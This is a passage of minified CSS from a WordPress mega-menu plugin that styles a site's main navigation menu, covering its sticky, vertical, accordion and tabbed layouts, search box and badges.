.mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::before {transform: rotate(-45deg) translate3d(-5.71429px, -6px, 0);opacity: 0;}#mega-menu-wrap-menu-principal .mega-menu-toggle.mega-menu-open .mega-toggle-block-2 .mega-toggle-animated-slider .mega-toggle-animated-inner::after {transform: translate3d(0, -20px, 0) rotate(-90deg);}#mega-menu-wrap-menu-principal.mega-sticky {position: fixed;top: 0;left: 0;right: 0;z-index: 99998;opacity: 1;max-width: 100%;width: 100%;margin: 0 auto;background: transparent;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal {background: #222;}#mega-menu-wrap-menu-principal.mega-stuck {transition: transform 0.25s ease-in-out;}#mega-menu-wrap-menu-principal.mega-stuck.mega-hide {transform: translateY(-100%);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px);overflow: auto;}body.admin-bar #mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal:not([data-effect-mobile^="slide_"]) {max-height: calc(100vh - 40px - 42px);}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-hide-when-sticky {display: none;}#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky {display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal.mega-sticky #mega-menu-menu-principal li.mega-menu-item.mega-show-when-sticky.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='genericon']:before {font-family: genericons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-item.mega-hide-on-desktop {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu > ul.mega-sub-menu {width: 600px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-megamenu.mega-menu-item, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical > li.mega-menu-flyout.mega-menu-item {position: relative;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children li.mega-menu-item a.mega-menu-link {text-align: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-right.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link {text-align: right;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f141';margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-align-bottom-left.mega-menu-flyout li.mega-menu-item-has-children.mega-icon-left > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {top: 0;left: 100%;right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item.mega-icon-left > a.mega-menu-link:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item.mega-icon-left > a.mega-menu-link:before {float: left;margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-megamenu.mega-align-bottom-left > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li.mega-menu-flyout.mega-align-bottom-left li.mega-menu-item ul.mega-sub-menu li.mega-menu-item > ul.mega-sub-menu {top: 0;left: auto;right: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item {display: list-item;margin: 0;clear: both;width: 100%;margin: 0 0 0px 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item > a.mega-menu-link {height: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: list-item;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-megamenu > ul.mega-sub-menu {position: static;width: 100% !important;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu {position: static;width: 100% !important;padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item.mega-current-menu-item > a.mega-menu-link {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: static;left: 0;width: 100%;border: 0;box-shadow: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion > li.mega-menu-flyout > ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 40px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {display: block;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li.mega-menu-item li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {vertical-align: middle;position: relative;top: -1px;display: inline-block;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-bp-profile-nav img.avatar, #mega-menu-wrap-menu-principal #mega-menu-menu-principal img.mmm_gravatar {max-height: 90%;width: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal img.avatar {vertical-align: middle;position: relative;top: -1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap.mega-static, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap.mega-static {padding: 0px 10px 0px 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-vertical li#mega-menu-item-288 .mega-search-wrap .expand-to-right, #mega-menu-wrap-menu-principal #mega-menu-menu-principal.mega-menu-accordion li#mega-menu-item-288 .mega-search-wrap .expand-to-right {padding: 0px 10px 0px 10px;}}#mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-logo, #mega-menu-wrap-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-logo {background: inherit;}#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {display: inline;vertical-align: middle;max-height: none;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal li.mega-menu-item img.mega-menu-logo {max-height: 90%;width: auto;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal[data-effect-mobile^="slide_"] li.mega-menu-item a.mega-menu-link.mega-menu-logo {padding-top: 10px;padding-bottom: 10px;text-align: center;height: auto;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 {line-height: 40px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {position: relative;width: 30px;height: 30px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap.mega-static {width: 200px;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search-wrap {width: 100%;margin: 5px 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {line-height: 30px;margin: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search {padding: 0 5px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-left {position: absolute;right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right {position: absolute;right: auto;left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open input[type=text] {background-color: #fff;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-open .search-icon:before {color: #333;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 30px;padding: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.mega-search-closed input[type=text] {width: 100%;padding: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {color: #333;background-color: rgba(0, 0, 0, 0);width: 200px;margin: 0;min-height: 0;padding: 0 30px 0 5px;height: 30px;border: 0;line-height: 30px;transition: width 0.6s, background-color 0.6s, color 1s;box-sizing: border-box;border-radius: 2px;vertical-align: top;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=text] {width: 100%;background-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input:focus {outline: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search input[type=submit] {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 0;position: absolute;width: 30px;height: 30px;cursor: pointer;text-align: center;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon {right: 5px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #fff;height: 30px;width: 30px;vertical-align: middle;line-height: 30px;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search .search-icon:before {color: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right .search-icon {right: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li#mega-menu-item-288 .mega-search.expand-to-right input[type=text] {padding: 0 5px 0 30px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 20%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;vertical-align: baseline;margin: 0;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {background: #ddd;font-weight: normal;text-decoration: none;color: #666;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f139';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 80%;float: left;clear: none;position: absolute;top: 0;left: 20%;visibility: hidden;border-left: 1px solid #ccc;padding: 0px 0px 0px 0px;min-height: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu .mega-menu-item-has-children > a.mega-menu-link:after {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;/* Tab Content Widget */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {float: left;padding: 15px 15px 15px 15px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0px solid rgba(0, 0, 0, 0);border-left: 0px solid rgba(0, 0, 0, 0);border-right: 0px solid rgba(0, 0, 0, 0);border-bottom: 0px solid rgba(0, 0, 0, 0);/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #555;font-weight: bold;text-decoration: none;background: rgba(0, 0, 0, 0);/* Third level menu item */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;vertical-align: top;display: block;/* Third level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;/* Second level menu item hover */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: '\f140';}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: '\f142';/* Tab Content */}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='fa-']:before {font-family: FontAwesome;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab']:before {font-family: 'Font Awesome 5 Brands';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far']:before {font-family: 'Font Awesome 5 Free';font-weight: 400;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas']:before {font-family: 'Font Awesome 5 Free';font-weight: 900;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal']:before {font-family: 'Font Awesome 5 Free';font-weight: 300;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fas'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fab'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='far'], #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item > a[class^='fal'] {-webkit-font-smoothing: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fas']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fab']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='far']:before, #mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-icon-left > a[class^='fal']:before {width: 1.25em;text-align: center;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline;padding: 1px 4px 1px 4px;top: -7px;position: relative;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-one {background: #d32f2f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-two {background: #00796b;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-three {background: #ffc107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal span.mega-menu-badge.mega-menu-badge-style-four {background: #303f9f;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-menu-principal .mega-menu-toggle {/** Push menu onto new line **/}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 {border-left: 0;-webkit-box-shadow: none;-moz-box-shadow: none;box-shadow: none;line-height: 40px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap {position: relative;width: 25px;height: 25px;vertical-align: middle;display: inline-block;z-index: 99999;margin-top: 0px;align-self: center;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search-wrap.mega-static {width: 200px;}#mega-menu-wrap-menu-principal .mega-menu-toggle .mega-toggle-block-1 .mega-search {line-height: 25px;position: absolute;right: 0;margin: 0;}#mega-menu-wrap-menu-principal 